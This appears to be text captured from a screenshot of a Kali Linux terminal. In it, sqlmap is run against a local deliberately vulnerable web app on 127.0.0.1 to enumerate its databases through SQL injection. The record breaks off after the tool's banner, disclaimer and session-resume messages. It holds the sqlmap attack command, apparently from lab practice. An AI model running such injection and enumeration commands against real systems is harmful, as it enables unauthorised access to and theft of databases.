 ┌──(daniel㉿kali)-[~/Desktop/vulnerable-site/app]
└─$ sqlmap -u ' http://127.0.0.1/?username=lol&password=lol&version=beta' -
-batch --dbs
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.7.11#stable}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior m
utual consent is illegal. It is the end user's responsibility to obey all a
pplicable local, state and federal laws. Developers assume no liability and
 are not responsible for any misuse or damage caused by this program
[*] starting @ 11:03:15 /2024-03-18/
[11:03:15] [INFO] resuming back-end DBMS 'mysql'
[11:03:15] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSES
SID=uh8jsiefn2o...cokun16uqk'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session: